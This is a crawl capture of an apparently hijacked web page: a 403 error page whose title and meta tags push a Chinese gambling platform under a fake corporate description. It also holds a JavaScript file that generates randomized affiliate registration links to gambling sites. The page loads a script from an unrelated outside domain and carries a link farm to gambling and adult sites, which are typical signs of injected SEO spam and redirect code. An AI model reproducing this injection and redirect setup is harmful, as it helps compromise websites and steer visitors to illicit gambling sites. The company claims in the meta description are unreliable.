

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bbaeroportopisa.com/category/puerto-rican-girls-10/
body_size: 1125
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>乐动平台网站_乐动（中国）一站式服务平台</title>
<meta content="乐动平台网站_乐动（中国）一站式服务平台" name="keywords"/>
<meta content="乐动平台网站_乐动（中国）一站式服务平台设立于1985年08月，乐动平台网站_乐动（中国）一站式服务平台深耕轻工机械研发与产业化应用领域，（股票代码：300762）。乐动平台网站_乐动（中国）一站式服务平台本着质量优先，用户至上的经营宗旨，以用户的要求作为质量的内控标准，重视新产品技术的研发，具有较强的综合开发能力。采用科学管理模式，形成一整套完善的质量管理体系及售后服务，优质的产品，周到的服务，做到每一客户满意，这是我们永恒的承诺。" name="description"/>
<script language="javascript" src="https://api.yibo4137.com/fdcb.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/category/puerto-rican-girls-10/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-uc2-pool601-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/11/26 06:09:18</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.lespantouflessauvages.com">火狐官方网站</a> | <a href="http://www.lrpolo.com">星空体育在线官网首页_星空体育（中国）</a> | <a href="http://www.faybeccadesigns.com">虎牙体育</a> | <a href="http://www.oldmanbebo.com">大发登录官网首页</a> | <a href="http://www.montrealimport.com">WB官网</a> | <a href="http://www.justgermanshepherd.com">九游官方网页版</a> | <a href="http://www.saimantra.com">新利·体育（中国）官方网站</a> | <a href="http://www.adultxclub.com">MK在线网站</a> | <a href="http://www.massimogh.com">ky体育(中国)官方网站</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://mmdz0x.ldc838.com/go/kaiyun7/link.js
body_size: 1246
content:
var randomNumber = Math.floor(Math.random() * 90000) + 10000;

line = {
    ky  : '27443719',   // 开云
    jy  : '94088242',    // 九游
}

//复制开始
let base_url = {
	
	//开云
    kyPc:   'https://www.vee2u6.vip:9979/register' + randomNumber + '/?i_code='+ line.ky,
    kyH5:   'https://www.v6asux.vip:8004/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp:   'https://www.oe2s5x.vip:6001/' + randomNumber + '?i_code='+  line.ky,
    kyPc1:   'https://www.gew6vr.vip:9152/register' + randomNumber + '/?i_code='+ line.ky,
    kyH51:   'https://www.b1l2uw.vip:9966/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp1:   'https://www.9gevdd.vip:9132/' + randomNumber + '?i_code='+  line.ky,   
    kyPc2:   'https://www.pb9gno.vip:9043/register' + randomNumber + '/?i_code='+ line.ky,
    kyH52:   'https://www.f82m83.vip:7988/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp2:   'https://www.5gperu.vip:9056/' + randomNumber + '?i_code='+  line.ky,
         
    
    //九游
    jyPc:   'https://www.upfeno.vip:3353/register' + randomNumber + '/?i_code=' + line.jy,
    jyH5:   'https://www.o2h87x.vip:6022/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp:   'https://www.ynhc94.vip:9113/' + randomNumber + '?i_code='+ line.jy,
    jyPc1:   'https://www.1ijbiz.vip:9113/register' + randomNumber + '/?i_code=' + line.jy,
    jyH51:   'https://www.0p8c05.vip:3639/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp1:   'https://www.zbtdtm.vip:9081/' + randomNumber + '?i_code='+ line.jy,
    jyPc2:   'https://www.sfpbcw.vip:9056/register' + randomNumber + '/?i_code=' + line.jy,
    jyH52:   'https://www.fkv0fh.vip:9001/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp2:   'https://www.zets2u.vip:9192/' + randomNumber + '?i_code='+ line.jy,
    
	 

    


	 
}
//复制结束


let backup_link = {

}
let xmlhttp;
function loadData(url, cfunc) {
  if (window.XMLHttpRequest) {
    xmlhttp = new XMLHttpRequest();
  } else {
    xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
  }
  xmlhttp.onreadystatechange = cfunc;
}
function readFile(url) {
  loadData(url, function () {
    if (xmlhttp.readyState === 4 && xmlhttp.status === 200) {
        let data = JSON.parse(xmlhttp.responseText)
        let arr  = Object.keys(data)
        if (arr.length === 21){
        for (let key in data) {
            base_url[key] = data[key];
            }
        }else{
        for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
        }
    }else{
         for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
    }
  })
}
readFile("alternat_links.json")

let link = {
    contact:"", 
}
for (let key in base_url) {
    link[key] = base_url[key];
}

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}

const device = getDevice();

function register(key) {
    if( key === 'jy') {
        window.open(device == 'pc' ? link.jyPc : link.jyH5);
    } else if( key === 'jy1') {
        window.open(device == 'pc' ? link.jyPc1 : link.jyH51);
    } else if( key === 'jy2') {
        window.open(device == 'pc' ? link.jyPc2 : link.jyH52);
    } else if( key === 'ky') {
        window.open(device == 'pc' ? link.kyPc : link.kyH5);
    } else if( key === 'ky1') {
        window.open(device == 'pc' ? link.kyPc1 : link.kyH51);
    } else if( key === 'ky2') {
        window.open(device == 'pc' ? link.kyPc2 : link.kyH52);
    } else if( key === 'contact') {
        window.open(device == 'pc' ? link.contact : link.contact);
    } else {
        window.open(link[key])
    }
}

function contact () {
    window.open(link.contact);
}